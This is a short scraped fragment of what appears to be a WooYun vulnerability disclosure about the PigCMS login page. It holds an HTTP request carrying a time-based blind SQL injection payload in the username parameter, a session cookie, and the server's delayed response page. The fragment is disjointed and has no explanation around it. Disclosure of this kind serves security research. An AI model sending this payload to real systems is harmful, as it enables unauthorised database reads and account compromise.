 Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=2h1i7d86p9pp1hino29bq5kl51;
CNZZDATA5524076=cnzz_eid%3D1402789037-1444963558-http%253A%252F%252Fdemo.pigcms.
com%252F%26ntime%3D1446560432
username[0]=='admin'+and+if((ord(mid(user(), 1, 1)) between 1 and
255),sleep(5),233))#&username[1]=test&password=wlgzs112&verifycode2=3391&__hash__=3e9fde74
41cc55bf46afe7f8361af205_aa814fa0ef4c2f7aeeeb92acd756bdd9
? < + > Type a search term 0 matches
Done
id="wait">3</b>秒</span></p><script type="text/javascript"> (function(){
var wait = document.getElementById('wait'),href =
document.getElementById('href').href;
var interval = setInterval(function(){
var time = --wait.innerHTML;
if(time <= 0) {
location.href = href;
clearInterval(interval);
};
}, 1000);
})();
</script></div></div></div></div></body></html>
? < + > Type a search term 0 matches
www.wooyun.org
3,459 bytes | 11,277 millis